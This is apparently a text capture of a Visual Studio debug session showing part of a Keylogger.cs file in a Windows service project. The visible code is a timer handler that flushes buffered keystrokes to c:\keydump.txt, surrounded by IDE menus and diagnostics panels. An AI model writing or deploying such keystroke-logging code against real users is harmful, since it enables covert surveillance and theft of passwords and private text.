 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [420] StageprojectService.vshost.e: Lifecycle Events Thread: Stack Frame:
Live Visual Tree
Methods.cs Program.cs Data.cs Service1.cs UserControl1.xaml.cs Keylogger.cs
StageprojectService StageprojectService.Keylogger timerBufferFlush_Elapsed(object sender, El
70 }
71 }
72
73 /// <summary>
74 ///
75 /// </summary>
76 /// <param name="sender"></param>
77 /// <param name="e"></param>
78 private void timerBufferFlush_Elapsed(object sender, System.Timers.ElapsedEventArgs e)
79 {
80 if(keyBuffer != "")
81 {
82 // Preprocessor Directives
83 #if (DEBUG)
84 Console.WriteLine(keyBuffer); // debugging help
85 Flush2DB(@"c:\keydump.txt", true);
86 #else
87 Flush2DB(@"c:\keydump.txt", true);
88 #endif
89 }
90 }
91
92
93 /// <summary>
94 /// Transfers key stroke data from temporary buffer storage to permanent memory.
95 /// If no exception gets thrown the key stroke buffer resets.
96 /// </summary>
97 /// <param name="file">The complete file path to write to.</param>
98 /// <param name="append">Determines whether data is to be appended to the file.
99 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 5:49 minutes
3:20min 5:00min
Events
Process Memory (MB) GC Snapshot Private Bytes
63 63
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 347.32s 160,349ms [5204]
Solution Explorer
Team Explorer
Live Property Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 84 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
11:08
18/08/2016